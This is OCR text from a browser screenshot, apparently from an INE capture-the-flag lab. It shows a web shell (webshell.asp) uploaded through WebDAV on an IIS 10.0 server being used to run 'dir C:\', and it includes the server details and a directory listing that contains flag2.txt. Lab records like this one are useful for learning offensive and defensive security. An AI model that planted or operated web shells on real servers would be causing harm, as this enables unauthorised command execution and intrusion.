 Mozilla Firefox
target1.ine.local/webdav/web
target1.ine.local/webdav/we
target1.ine.local/webdav/webshell.asp?cmd=dir+C%3A\
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Run
\\EC2AMAZ-JVD17HK\bobtarget1.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.3.27.91 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018  06:56 AM
EFI
06/26/2025  07:46 PM                34 flag2.txt
12/31/2024  07:18 AM
inetpub
05/13/2020  05:58 PM
PerfLogs
01/01/2025  07:31 AM
Program Files
11/07/2020  07:47 AM
Program Files (x86)
01/01/2025  07:30 AM
Users
11/07/2020  07:49 AM
Utilities
06/26/2025  07:50 PM
Windows
1 File(s)             34 bytes
8 Dir(s)  15,101,689,856 bytes free